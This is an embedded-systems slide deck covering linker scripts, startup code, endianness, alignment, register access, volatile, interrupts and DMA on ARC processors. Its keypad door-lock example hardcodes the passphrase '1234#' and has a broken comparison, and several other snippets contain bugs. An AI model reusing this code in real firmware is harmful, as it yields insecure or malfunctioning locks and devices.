* (LIT) : {}
} > MYROM
GROUP: {
* (DATA) : {}
* (BSS) : {}
} > ROM_DATA
}
RAM_START
ROM_DATA_START
FLASH_RAM_AREA_START

Slide 67
Locating example #2 – Flash code build
RAM_START = 0x00100000;
RAM_SIZE = 1M;
ROM_DATA_SIZE = 32K;
ROM_DATA_START = RAM_START;
FLASH_RAM_AREA_START = ROM_DATA_START + ROM_DATA_SIZE;
MEMORY {
MYROM: ORIGIN = 0x00000000, LENGTH = 16K
ROM_DATA: ORIGIN = ROM_DATA_START, LENGTH = ROM_DATA_SIZE
FLASH_RAM_AREA: ORIGIN = FLASH_RAM_AREA_START, LENGTH = RAM_SIZE – ROM_DATA_SIZE
}
SECTIONS {
GROUP: {
* (TEXT) : {}
* (LIT) : {}
* (DATA) : {}
* (BSS) : {}
} > FLASH_RAM_AREA
}
RAM_START
ROM_DATA_START
FLASH_RAM_AREA_START

Slide 68
Locating example #2 – ROM code
extern char FLASH_RAM_AREA_START[];
void JumpToFlash()
{
void (*flash_entry_func)();
flash_entry_func =
(void(*)())(unsigned int) FLASH_RAM_AREA_START;
flash_entry_func();
}
Notes:
Where is “var” allocated?

Slide 69
Mapping Memory Areas – another example
MEMORY {
RAM: ORIGIN = 0x00010000 LENGTH = 4M
ROM: ORIGIN = 0x00800000 LENGTH = 512K
}
SECTIONS {
GROUP: {
* (TEXT): {}
* (LIT): {}
} > ROM
GROUP: {
.sdata?: {}
.sbss?: { * {.sbss} }
_SDA_BASE_=SIZEOF(.sdata)+SIZEOF(.sbss)<=255?ADDR(.sdata):ADDR(.sdata)+256;
*(DATA): {}
*(BSS): {}
.stack ALIGN(4) SIZE(DEFINED _STACKSIZE?_STACKSIZE:65536): {}
.heap? ALIGN(4) SIZE(DEFINED _HEAPSIZE?_HEAPSIZE:0): {}
} > RAM
}
Notes:
69

Slide 70
Alternate sections
Code and data can be mapped similarly to alternate sections
Span over several memory devices
Group data with some common aspect
Map to predefined memory address used by HW
This is done using #pragma BSS(), #pragma Code(), #pragma Data() and #pragma Literals()
Similar construct exists for the assembly language

Slide 71
Alternate sections - example
const int LIT1 = 3; // mapped to .rodata
#pragma Literals(“MYRODATA”)
const int LIT2 = 4; // mapped to MYRODATA
# pragma Literals()
# pragma BSS(“MYBSS”)
int bss1; // mapped to MYBSS
# pragma BSS()
int bss2; // mapped to .bss
int init_data1 = 4; // mapped to .data
# pragma Data(“MYDATA”)
int init_data2; // mapped to MYDATA
# pragma Data()
void f() {} // mapped to .text
# pragma Code(“MYCODE”)
void g() {} // mapped to MYCODE
# pragma Code()

Slide 72
Locating example #3
ROM: 0 – (128K-1) - 0x00000000 – 0x0001FFFF
SRAM: 128K – (132K-1) – 0x00020000 – 0x00020FFF
DRAM: 1M – (2M-1) – 0x00100000 – 0x001FFFFF
MEMORY {
MYROM: ORIGIN = 0x00000000 LENGTH = 128K
MYSRAM: ORIGIN = 0x00020000 LENGTH = 4K
MYDRAM: ORIGIN = 0x00100000 LENGTH = 1M
}
SECTIONS {
GROUP: {
* (TEXT) : {}
* (LIT) : {}
} > MYROM
GROUP: {
FAST_BSS : {}
} > MYSRAM
GROUP: {
* (DATA) : {}
* (BSS) : {}
} > MYDRAM
}
Notes:
72

Slide 73
Map file
The locator can optionally generate a memory map listing (“MAP file”)
This file shows the final results of the locating
for every function / data structure / variable, it can show where it is located in memory and what is its size
This file can be very useful in understanding problems, as well as in the optimization stage of the development
Notes:
Is a locator mandatory? What happens in a “regular” system – where is the locator?

Slide 74
Startup Sequence

Slide 75
Startup Sequence
The startup is a small block of assembly code that prepares the machine for executing a program written in high-level language.
For each programming language, there may be a different startup code
Also some processor specific initialization:
Zero all core registers
Initialize the small-data base register).
Notes:
75

Slide 76
Startup Sequence (cont.)
Initialization for C programs:
Zero the uninitialized data (BSS)
Copy and initialize the data from ROM/Flash to RAM (DATA)
Allocate the stack
Call the main() function in the C code
By default, the linker links in the default startup code
The developer needs to supply “main”
As usual, the developer can create his own startup code
Notes:
What is the initialization for C?
Reasons to override startup code:
Size - dependency on libraries
performance
Specific implementation of the above
Need to add additional initialization (OS requirement?)
76

Slide 77
Startup Sequence – Cont.
.extern __arc_main
.text
.weak _SDA_BASE_
.global _start
.type _start, @function
_start:
mov %sp, _estack ; initialize stack pointer
sub %sp, %sp, 16 ; allocate expected call frame
mov %gp, _SDA_BASE_ ; initialize small-data base register
bl.d __arc_main
mov %fp, 0 ; initialize frame pointer
b _exit_halt
.global _exit_halt
.type _exit_halt, @function
_exit_halt:
flag 0x01
nop
nop
nop
Notes:
Note code after call to “main”
Handles the system in case the C program returns
Typically this code will halt the processor, reset the system, or open the debugging interface
77

Slide 78
Startup Sequence – Cont.
void arc_main() {
char **argv;
int argc;
_initcopy();
memset( _fbss, 0, _ebss - _fbss );
if (_fsbss != NULL)
memset( _fsbss, 0, _esbss - _fsbss );
}
_enable();
// ... initialize argc / argv
main(argc, argv);
}
Notes:
Explain initcopy, memset zeroing, enable
78

Slide 79
Endianness and Alignment
Notes:
The terms big-endian and little-endian come from the book Gulliver’s Travels by Jonathan Swift. It is satirical on the anglican vs. catholic church, and represents a stupid argument. On April 1, 1980, Danny Cohen published an article comparing this story to the never-ending argument in the computer world about the byte ordering

Slide 80
Endianness
Endianess is the byte ordering used to represent integers
2 types
Big Endian: MSB of any multibyte data field is stored at the lowest memory address (“network order”)
Little Endian: LSB of any multibyte data field is stored at the lowest memory address
Examples:
Little-endian processors: Intel, VAX, PowerPC, ARC
Big-endian processors: SPARC, Motorola 68K
Notes:
The terms big-endian and little-endian come from the book Gulliver’s Travels by Jonathan Swift. It represents a stupid argument. On April 1, 1980, Danny Cohen published an article comparing this story to the never-ending argument in the computer world about the byte ordering
80

Slide 81

Mix 16/32-bit Instructions results in middle-endian
add_s %r1, %r0, 2 → 68 22
add_s %r0, %r0, 3 → E0 03
j.d [%blink] → 20 21 07 C0
add_s %r0, %r0, %r1 → 60 38
31
0
Instruction A
Instruction B
Instruction C
Instruction D
Instruction E (msb)
Instruction E (lsb)
Instruction F
Instruction G
Notes:
ARC 625D Training
September '07
© 2007 ARC International
81
Multiple instructions can be fetched in a single cycle
32-bit instructions can be split up.
Compiler makes extensive use of the 16-bit instructions. So, I-cache hit rate is improved, line reload is lower, etc.

Slide 82
Endianness Problems
No problem on a single system
Problem happens when two systems use different endianness and communicate (through network or a memory device)
Notes:
82

Slide 83
Endianness Problems – Cont.
2 systems communicating over network must synchronize the bytes order
The TCP/IP stack is defined as big-endian. Every 16-bit or 32-bit value in the headers of the layers must by sent with MSB first
Common macros for translating integers to network order: htons(), htonl(), ntohs(), ntohl()
For big-endian systems the macros do nothing
For little-endian systems the macros reverse the bytes in the short/long integers
Notes:
83

Slide 84
Memory Alignment
A memory address addr is n-byte aligned when n is a power of 2 and addr is a multiple of n bytes
Address | 1-byte aligned | 2-byte aligned | 4-byte aligned
0x100000 | ✓ | ✓ | ✓
0x100001 | ✓
0x100002 | ✓ | ✓
0x100003 | ✓
0x100004 | ✓ | ✓ | ✓
0x100005 | ✓
Notes:
84

Slide 85
Memory Alignment Problems
A memory access is aligned when the integer being accessed is n bytes long and its address is n-byte aligned
The memory operations (load and store) in the processor can be 1/2/4 bytes (8/16/32 bits) wide
When accessing 4-bytes integer, the processor uses 4-byte aligned address (last 2 least significant bits are 0)
When accessing 2-bytes integer, the processor uses 2-byte aligned address (last 1 least significant bit is 0)
When accessing 1-byte integer, the processor uses 1-byte aligned address
When the processor memory access is unaligned, the data is loaded/stored incorrectly
Some processors can send an interrupt on a misaligned memory access
Notes:
85

Slide 86
Memory Alignment Problems – Cont.
Example (little endian):
UINT16 var1 = *(UINT16*)0x100000;
UINT32 var2 = *(UINT32*)0x100003;
UINT8 var3 = *(UINT8*)0x100009;
What will be the values of var1, var2 and var3?
The value of var1 is 0x1B1A
The value of var2 is 0x1D1C1B1A
The value of var3 is 0x23
Notes:
86

Slide 87
Memory Packing
The compiler allocates individual data items on aligned boundaries
A UINT32 will be given a 4-byte aligned address
A UINT16 will be given a 2-byte aligned address
A data structure often include data items of different alignment
In order to have aligned memory access, padding can be added by the compiler between the items in the structure
A whole data structure can be padded at the end to allow aligned array of that structure
Notes:
Explain the reasoning behind it – so access to field would be aligned
87

Slide 88
Memory Packing – Cont.
Example:
struct MultiData{
uint16 Data1;
uint8 Data2;
uint16 Data3;
uint32 Data4;
uint8 Data5;
uint16 Data6[2];
}
Notes:
88

Slide 89
Memory Packing – Cont.
It is possible to minimize the amount of padding in the data structure by changing the order of its items.
It is possible to instruct the compiler to “pack” the items in the structure to specific alignment.
Pack(2) will align items larger than 1 byte to 2-byte alignment. The maximum padding between items will be 1 byte
Pack(1) will align items to 1-byte alignment. No padding between items
Data structure packing is used for several reasons:
Save memory
Format data for transmission using a standard protocol
Access to unaligned items in a packet structure has a big overhead. Processor can’t read the items directly, so compiler has to manipulate the data before using it
Notes:
89

Slide 90
Memory Packing – Cont.
struct MultiData{
uint16 Data1;
uint8 Data2;
uint16 Data3;
uint32 Data4;
uint8 Data5;
uint16 Data6[2];
}
#pragma pack(1)
struct MultiData{
unit16 Data1;
uint8 Data2;
uint16 Data3;
uint32 Data4;
uint8 Data5;
uint16 Data6[2];
}
#pragma pack()
Notes:
90

Slide 91
Unaligned pointers
Consider the following function:
What happens when I call:
Solution: use unaligned pointer:
Note: func is 3 asm commands, 6 bytes; func2 is 11 asm commands, 22 bytes!
mov_s %r1,10
j_s.d [%blink]
st_s %r1,[%r0]
void func(int* p) { *p = 10; }
#pragma pack(1)
struct { char a; int b; } s;
#pragma pack()
main() { func(&s.b); }
void func2(_Unaligned int* p) { *p = 10; }
Notes:
91

Slide 92
Aligning buffers
In some cases you may need to have a buffer n-byte aligned when n is more than 4
Ex. A 64 byte structure that is accessed very often, in a system with a 64 byte cache-line
You would want to have it 64 byte aligned so it fits in a single cache line, to improve performance
Method #1: allocate more data than needed
Method #2 – use compiler pragmas
Method #3 – put structure in aligned section using locator script file
char buf[sizeof(MYSTRUCT) + CACHE_LINE_SIZE];
MYSTRUCT* pStruct = (MYSTRUCT*)(((int)buf + CACHE_LINE_SIZE) & ~(CACHE_LINE_SIZE-1));
struct MYSTRUCT MyStruct;
#pragma Align_to(CACHE_LINE_SIZE, MyStruct)
Notes:
92

Slide 93
Hardware / Firmware Interfaces

Slide 94
Control & Status Registers
The processor interacts with a peripheral devices through a set of Control and Status Registers (CSR)
The semantics of registers are features of the peripheral device
Don’t think of registers as of memory, think of them as of an API

Slide 95


Slide 96


Slide 97
Example 1 – Multiplier and Accumulator (MAC) offload
Multiply two 32 bit numbers into a 64 bit product, accumulate results into a 96 accumulator
MAC(A,B):
Prod = AxB
Acc += Prod
Useful in some cryptographic operations, eg. RSA
The processor may not support a “multiply” command, let alone 64 bit number operations
Implementing in firmware requires many cycles

Slide 98
MAC reg 1: multiplier
Bit | Access | Default Value | Description
31:0 | RW/L | 0x00000000 | Mac Multiplier (MACMLTR): 32-bit number to multiply using multiply and accumulate function. The multiplication is unsigned.

Slide 99
MAC reg 2: multiplicand
Bit | Access | Default Value | Description
31:0 | RW/L | 0x00000000 | MAC Multiplicand (MACMLTD): 32-bit number to multiply using multiply and accumulate function. The multiplication is unsigned. A write to this register triggers the multiply/accumulate function. The multiply result register will be updated in the following clock. The accumulate result register will be updated in two clocks.

Slide 100
MAC reg 3: product
Bit | Access | Default Value | Description
63:0 | RO | 0x0000000000000000 | MAC Multiplier Product (MACPROD): Result of the multiplication of MACMLTR and MACMLTD. Updated one clock after a write to MACMLTD.

Slide 101
MAC reg 4: accumulator
Bit | Access | Default Value | Description
95:0 | RW/L | 0x000000000000000000000000 | MAC Accumulator Result (MACRES): Two clocks after a write to MACMLTD this register is updated with the previous value of this register PLUS the result of the unsigned multiplication of MACMLTR and MACMLTD.

Slide 102
MAC reg 5: status
Bit | Access | Default Value | Description
31:2 | RO | 0x00000000 | Reserved (RSVD)
1 | WO/L | 0x0 | MAC Clear (MACCLR): Writing a '1' to this bit clears the result field (MACRES). This bit is self-cleared by hardware upon completion of the MACRES clear, which is essentially immediate.
0 | RO | 0x0 | MAC Valid (MACVLD): This bit is set to '1' to indicate when valid results are available in MACRES field. It is set to ‘0’ for one clock after the multiplicand is written, then will be set to a '1' when the result becomes valid

Slide 104
Accessing registers – I/O bus (PMIO)
In ARC, an I/O bus exists, called the “auxiliary bus”
Registers on this bus are 32 bits wide, and have a 32 bits address
Special assembly commands are used to access auxiliary bus registers
LR (load register)
SR (store register)
Register addresses are specified in the board specification
The C compiler supports two intrinsic functions
unsigned _lr (unsigned addr);
void _sr (unsigned val, unsigned addr);

Slide 105
MAC - code
#define MAC_AUX_MLTR 0x100
#define MAC_AUX_MLTD 0x101
#define MAC_AUX_PRODLO 0x102
#define MAC_AUX_PRODHI 0x103
#define MAC_AUX_RESLO 0x104
#define MAC_AUX_RESMED 0x105
#define MAC_AUX_RESHI 0x106
#define MAC_AUX_STAT 0x107
typedef struct MacResult
{
UINT32 high;
UINT32 medium;
UINT32 low;
}

Slide 106
MAC – code (cont.)
void SigmaMult(unsigned* a, unsigned* b, unsigned n, MacResult* res)
{
// clear the MAC result
_sr (0x2, MAC_AUX_STAT);
for (int i = 0; i < n; ++i)
{
_sr(a[i], MAC_AUX_MLTR);
_sr(b[i], MAC_AUX_MLTD);
_nop();
}
res->low = _lr(MAC_AUX_RESLO);
res->medium = _lr(MAC_AUX_RESMED);
res->high = _lr(MAC_AUX_RESHI);
}

Slide 107
Accessing Registers - Memory Mapped I/O
MMIO means that the device is connected to the memory bus (rather that the auxiliary bus)
The Memory Controller is responsible for decoding the address and directing it to the correct device
The address mapping is defined in the board specification
Access to registers is through ST / LD assembly commands – in C this is done through pointers

Slide 108
MMIO example
#define MAC_MMIO_MLTR 0x00100000
#define MAC_MMIO_MLTD 0x00100004
#define MAC_MMIO_PRODLO 0x00100008
#define MAC_MMIO_PRODHI 0x0010000C
#define MAC_MMIO_RESLO 0x00100010
#define MAC_MMIO_RESMED 0x00100014
#define MAC_MMIO_RESHI 0x00100018
#define MAC_MMIO_STAT 0x0010001C
unsigned* status = (unsigned *)(MAC_MMIO_STAT );
// clear the MAC result
*status = 2;

Slide 109
Mapping registers to structs
MMIO allows creating a structure for the entire register space
Then initialize a pointer to the struct according to the device’s base address…
And access the registers through the fields of the struct
Note the use of union and bitfields

Slide 110
typedef struct
{
unsigned int mltr;
unsigned int mltd;
unsigned int prod_lo;
unsigned int prod_hi;
unsigned int res_lo;
unsigned int res1_med;
unsigned int res2_hi;
union
{
unsigned int data;
struct
{
unsigned int valid : 1;
unsigned int clear : 1;
unsigned int reserved : 30;
} bits;
} status;
} volatile MacRegs;
MacRegs *mac = (MacRegs*)(0x00100000);
mac->stat.bits.clear = 1;

Slide 111
MMIO side effect
Consider the following code
void wait_for_variable(void* address)
{
SomeType* ptr = (SomeType*)address;
while (ptr->member == 0) ;
}
Any reasonable compiler would optimize it (no need to read memory more than once):
void wait_for_variable(void* address)
{
SomeType* ptr = (SomeType*)address;
unsigned a = ptr->member;
while (a == 0) ;
}

Slide 112
Renaming makes it look different…
void wait_until_ready (void* mac_base)
{
MacRegs* mac = (MacRegs*)mac_base;
while (mac->status.valid == 0) ;
}
Now the optimization doesn’t do what we expect
void wait_until_ready(void* mac_base)
{
MacRegs* mac = (MacRegs*)mac_base;
unsigned a = mac->status.valid;
while (a == 0) ;
}

Slide 113
Volatile Keyword
In the MMIO hardware case, “memory” content can change without notice (by the hardware)
The “volatile” keyword warns the compiler to make no assumptions on the data stored in the variable
“volatile” is a type qualifier (like “const”) and can be used for any declaration (structs, unions, enums or variables)
typedef struct
{
unsigned field;
} volatile regs;
regs var;
typedef struct
{
unsigned field;
} regs;
volatile regs var;
typedef struct
{
volatile unsigned field;
} regs;
regs var;

Slide 114
Volatile – example – test.c
1 typedef struct
2 {
3 unsigned ready;
4 } REGS;
5
6 void func1()
7 {
8 REGS* regs = (REGS*)(0x400000);
9 while (!regs->ready) ;
10 }
11
12 void func2()
13 {
14 volatile REGS* regs = (volatile REGS*)(0x400000);
15 while (!regs->ready) ;
16 }

Slide 115
Volatile – example – test.s
; --------------| func1 |--------------
func1:
mov_s %r1,0
bset_s %r1,%r1,22
ld %r0,[%r1]
.LN01.34:
cmp_s %r0,0
jne_s [%blink]
b_s .LN01.34
; --------------| func2 |--------------
func2:
mov_s %r1,0
bset_s %r1,%r1,22
.LN02.34:
ld.di %r0,[%r1]
cmp_s %r0,0
jne_s [%blink]
b_s .LN02.34

Slide 116
Another example – why do we need “volatile”
1 unsigned calc_two_hundred()
2 {
3 MacRegs* regs = (MacRegs*)(0x00100000);
4 regs->stat.bits.clear = 1;
5 regs->mltr = 5;
6 regs->mltd = 30;
7 _nop();
8 regs->mltr = 25;
9 regs->mltd = 2;
10 _nop();
11 return regs->res_lo;
12 }
What will this function return?

Slide 117
MMIO vs. PMIO
PMIO requires special processor logic
More complex processor – more expensive
In ARC case – less functionality on aux bus
MMIO reduces memory address space
Especially for 16-bit address space processors
MMIO can create a bottleneck on the memory bus
Peripheral accesses can be slow
MMIO allows usage of native C structs

Slide 118

Example: security keypad door lock

Slide 120
Keypad interface
Bit | Access | Default Value | Description
31:12 |  | 0x00000000 | Reserved
11:0 | RW | 0x00000000 | Keypad DATA When a key is pressed, the corresponding bit will be set. Cleared by SW.
Bit | Access | Default Value | Description
31:1 |  | 0x00000000 | Reserved
0 | RO | 0x00000000 | Keypad Ready Set when a key is pressed and the DATA register is valid

Slide 121
Aux regs
Buzzer register at 0x200
Bit | Access | Default Value | Description
31:1 |  | 0x00000000 | Reserved
0 | WO | 0x00000000 | BUZZER – will buzz when set
Lock register at 0x100
Bit | Access | Default Value | Description
31:1 |  | 0x00000000 | Reserved
0 | WO | 0x00000000 | LOCK – lock when set, unlock when reset

Slide 122
typedef struct
{
unsigned data;
unsigned ready;
} volatile KEYPAD;
KEYPAD* Keypad = (Keypad*)(0x00100000);
char KeypadGetChar()
{
while (!Keypad->ready)
;
switch (Keypad->data)
{
case 0x1: return ‘1’;
case 0x2: return ‘2’;
case 0x4: return ‘3’;
case 0x8: return ‘4’;
case 0x10: return ‘5’;
case 0x20: return ‘6’;
case 0x40: return ‘7’;
case 0x80: return ‘8’;
case 0x100: return ‘9’;
case 0x200: return ‘*’;
case 0x400: return ‘0’;
case 0x800: return ‘#’;
}
Keypad->data = 0;
}

Slide 123
#define DOOR_AUX_REG 0x100
void DoorLock()
{
_sr(1, DOOR_AUX_REG);
}
void DoorUnlock ()
{
_sr(0, DOOR_AUX_REG);
}

Slide 124
#define BUZZER_AUX_REG 0x200
void BuzzerShortBeep()
{
int i;
_sr(1, BUZZER_AUX_REG);
for (i=0; i<10000; ++1)
_nop();
_sr(0, BUZZER_AUX_REG);
}
void BuzzerLongBeep()
{
int i;
_sr(1, BUZZER_AUX_REG);
for (i=0; i<100000; ++1)
_nop();
_sr(0, BUZZER_AUX_REG);
}

Slide 125
const char[] PASSPHRASE=“1234#”;
void main()
{
char UserEntry[5];
int i;
while(1)
{
UserEntry[0] = KeypadGetChar();
BuzzerShortBeep();
if (UserEntry[0] == ‘*’)
continue;
UserEntry[1] = KeypadGetChar();
BuzzerShortBeep();
if (UserEntry[1] == ‘*’)
continue;
// ...
UserEntry[4] = KeypadGetChar();
BuzzerShortBeep();
if (UserEntry[4] == ‘*’)
continue;
if (strncmp(UserEntry,
PASSPHRASE,
sizeof(PASSPHRASE) == 0)
{
BuzzerLongBeep();
for (i=0; i<100000; ++i)
_nop();
BuzzerLongBeep();
DoorUnlock();
}
else
{
BuzzerLongBeep();
}
}
}

Slide 126
Interrupts

Slide 127
Interrupts
An interrupt is a signal from a component in the embedded system to the processor
Interrupts are by nature asynchronous, i.e. can occur at any time during the program’s execution
When an interrupt occurs, the processor stops whatever it is doing and handles the interrupt

Slide 128
Events that cause interrupts
Data arrival to peripheral – example: a network device will signal an interrupt when a network packet was received
Operation completion – example: an offload engine will signal an interrupt when offload operation completed
User Event – example: user pressed a mouse button
Elapsed Time – example: a timer device will signal an interrupt every 10ms
Exception – an interrupt issued by the memory controller or by the CPU itself. Exceptions are usually synchronous (example: division by 0, memory exception)
Trap – similar to exception, usually without the “problem” connotation (example: software interrupt, debugger interrupt)

Slide 129
The Interrupt Service Routine
When an interrupt occurs, the processor calls an Interrupt Service Routine
Action of the ISR is very specific to the processor and the peripheral
The ISR is responsible for acknowledging the interrupt
This means, notify the device that the CPU addressed the interrupt and it can go back to an uninterrupted state
When the ISR is running, interrupts are disabled
When there is an OS, there are no context switches
ISRs should be as short as possible!

Slide 130
Acknowledging the Interrupt
The interrupt must be acknowledged, or else it will occur again when the interrupt exits
Typically the peripheral has two registers two manage interrupts:
An Interrupt Enable Register (IER).
Every bit in the IER represents an interrupt cause. It is set by the CPU to indicate that it would like to receive interrupts on this cause
An Interrupt Cause Register (ICR).
Every bit in the ICR represents an interrupt cause. It is set by the peripheral when the event occurs and cleared when the CPU sets it to acknowledge the interrupt
In other words, value of the interrupt line is asserted iff (IER & ICR) != 0
Notes:
The peripheral sets the ICR bit when the event occurs (even if the interrupt is disabled!)

Slide 131
ISR
_Interrupt1 void TimerInterruptHandler()
{
UINT32 icr = _lr(TIMER_ICR) & _lr(TIMER_IER);
_sr(icr, TIMER_ICR); // acknowledge the interrupt
if (icr & TIMER_INT_CAUSE_TIMER_EXPIRED)
{
//...
}
if (icr & TIMER_INT_CAUSE_TIMER_ERROR)
{
//...
}
}

Slide 132
Read the ICR once!
_Interrupt1 void TimerInterruptHandler()
{
UINT32 icr = _lr(TIMER_ICR) & _lr(TIMER_IER);
_sr(_lr(TIMER_ICR) , TIMER_ICR); // acknowledge if (icr & TIMER_INT_CAUSE_TIMER_EXPIRED)
{
//...
}
if (icr & TIMER_INT_CAUSE_TIMER_ERROR)
{
//...
}
}
An interrupt that occurs here might be missed!

Slide 133
Read the ICR once!
_Interrupt1 void TimerInterruptHandler()
{
UINT32 icr;
_sr(_lr(TIMER_ICR) , TIMER_ICR); // acknowledge icr = _lr(TIMER_ICR) & _lr(TIMER_IER);
if (icr & TIMER_INT_CAUSE_TIMER_EXPIRED)
{
//...
}
if (icr & TIMER_INT_CAUSE_TIMER_ERROR)
{
//...
}
}
An interrupt that occurs here might be processed twice!

Slide 134
Data Sharing between ISR and main program
ISR is a separate context – need to protect shared data to avoid race conditions
Like a special thread with the highest priority
Several alternatives:
Disable interrupts before the critical section (in the main program), enable afterwards
Use processor’s test_and_set capability
When an OS is present, use OS constructs
In any case the ISR should never “block” until an event occurs

Slide 135
Test and Set
Test_and_set is a processor instruction performing the following logic:
Test_and_set(addr)
temp=*addr
*addr=1
return temp
void mainCode()
{
while (test_and_set(&global)==1)
;
// continue
}
void ISR()
{
global = 0;
}

Slide 136
Using Polling vs. Interrupts
Polling is the act of repeatedly querying the status of an event
while (!_lr(DEVICE_READY_REG))
;
As opposed to continuing with the main flow and then acting on the interrupt when the event occurs

Slide 137
void CryptoEncryptBuffer (char* buf, int len,
char* key, char* out_buf)
{
// start crypto operation
CryptoProgramHardware (buf, len, key, out_buf);
// wait for completion
while (!CryptoIsReady())
;
}
void CryptoEncryptBuffer (char* buf, int len,
char* key, char* out_buf)
{
// start crypto operation
CryptoProgramHardware (buf, len, key, out_buf);
// wait for completion
// Event signaled by ISR
OsWaitEvent(&CryptoCompletionEvent);
}

Slide 138
Using Polling vs. Interrupts
Polling keeps the CPU busy while it could be doing something else
is there always something else to do?
Interrupt usage is more complex
Interrupt has overhead of interrupt latency and context switches
So if the operation is relatively short, polling may actually take less time and less CPU cycles than using interrupts
Polling may have impact on the power usage
Take those factors into account when designing the hardware and software

Slide 139
Hardware / Firmware Interfaces – Example

Slide 140
Example – Blinking LED
The design board contains a LED
Write a program that makes the LED blink, so it is ½ a second on, ½ a second off, and so on

Slide 141
Board Design Doc – Block Diagram
LED
ARC 605
RAM
Memory Controller
Timer
ROM

Slide 142
Board Design Doc – LED spec
The LED is represented by a single register, mapped to address 0x400000
Setting a zero value will turn the LED off; setting a non-zero value will turn the LED on

Slide 143
Board Design Doc – Clock spec
TCTR – Timer Counter Register
AUX register 0x300
Bit | Access | Default Value | Description
31:0 | RW | 0x00000000 | Timer Counter (TCTR): 32 bit counter, incremented every clock tick. Clock operates at 3.6864 MHz

Slide 144
Board Design Doc – Clock spec
TMR0, TMR1, TMR2, TMR3 – Timer Match Registers
AUX register 0x301 – 0x304
Bit | Access | Default Value | Description
31:0 | RW | 0x00000000 | Timer Match (TMTCH): 32 bit value set by CPU When TCTR value matches the value in this register, an interrupt is asserted on IRQ3

Slide 145
Board Design Doc – Clock spec
TIER – Timer Interrupt Enable Register
AUX register 0x305
Bit | Access | Default Value | Description
31:4 |  | 0x00000000 | Reserved
3 | RW | 0x0 | TIER3 – enables interrupt for Timer3
2 | RW | 0x0 | TIER2 – enables interrupt for Timer2
1 | RW | 0x0 | TIER1 – enables interrupt for Timer1
0 | RW | 0x0 | TIER0 – enables interrupt for Timer0

Slide 146
Board Design Doc – Clock spec
TISR – Timer Interrupt Status Register
AUX register 0x306
Bit | Access | Default Value | Description
31:4 |  | 0x00000000 | Reserved
3 | RW | 0x0 | Status for Timer3 interrupt
2 | RW | 0x0 | Status for Timer2 interrupt
1 | RW | 0x0 | Status for Timer1 interrupt
0 | RW | 0x0 | Status for Timer0 interrupt

Slide 147
Blinking LED – Main Function
int main()
{
volatile int TimerFlags = 0;
/* Configure the green LED control pin. */ ledInit();
/* Configure and start the timer. */
timerInit(&TimerFlags);
while (1)
if (TimerFlags) {
ledToggle();
TimerFlags = 0;
}
return 0;
}

Slide 148
Blinking LED – LED.c
void ledInit()
{
volatile UINT32* LED =
(volatile UINT32*)(LED_ADDR);
*LED = 0;
}
void ledToggle()
{
volatile UINT32* LED =
(volatile UINT32*)(LED_ADDR);
*LED ^= 1;
}

Slide 149
Blinking LED – Timer.c
#define TIMER_INTERVAL_500MS (0x001C2000)
// flag will be set when timer expires
volatile int* pTimerFlags;
void timerInit(volatile int* flag)
{
/* Acknowledge any outstanding interrupts. */ _sr(TIMER_0_MATCH, TIMER_STATUS_REG);
/* Initialize the timer interval. */ _sr(_lr(TIMER_COUNT_REG) + TIMER_INTERVAL_500MS, TIMER_0_MATCH_REG);
pTimerFlags = flag;
/* Enable the timer interrupt */ _sr(_lr(TIMER_INT_ENABLE_REG) | TIMER_0_INTEN,
TIMER_INT_ENABLE_REG);
}

Slide 150
Blinking LED – Timer.c (cont)
_Interrupt1 void timerInterrupt()
{
/* Acknowledge the timer 0 interrupt. */ _sr(TIMER_0_MATCH, TIMER_STATUS_REG);
/* flag the application that timer expired*/ *pTimerFlags=1;
/* Set the new timer interval. */ _sr(_lr(TIMER_COUNT_REG) + TIMER_INTERVAL_500MS
TIMER_0_MATCH_REG);
}

Slide 151
Direct Memory Access – DMA
DMA refers to the ability of the peripheral hardware to access the system memory
This is especially useful when there are big amounts of data that go through the hardware / firmware interface
In this case the firmware provides pointers to its memory, communicates them through the register interface (PMIO or MMIO)
In many cases the device has specific requirements on the memory pointers (certain address space, alignment requirements, size etc.)

Slide 152
DMA Example – network device
Hardware defines a cyclic Transmit FIFO structure
Each packet has a 16-byte header
Packet length
Other instructions to hardware on how to transmit the packet
Must be 16-byte aligned
Followed by the packet itself
Hardware interface consists of 4 registers:
START – beginning of FIFO, programmed by firmware
LEN – length of FIFO, programmed by firmware
